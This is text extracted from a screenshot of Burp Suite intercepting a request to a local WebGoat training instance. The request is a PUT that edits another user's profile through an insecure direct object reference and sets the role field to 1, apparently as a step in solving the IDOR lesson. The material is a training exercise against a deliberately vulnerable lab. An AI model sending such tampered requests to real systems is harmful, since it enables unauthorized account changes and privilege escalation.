 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:7777 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://localhost:7777/WebGoat/start.mvc
11 Cookie: JSESSIONID=PhklfSEYdDlMQjfFrXOFSQ9hA5wggBtPV-XRzlKx
12
13 {"role":1, "color":"red", "size":"large", "name":"Buffalo Bill", "userId":2342388}
? < + > Type a search term 0 matches
ENG 2:44 PM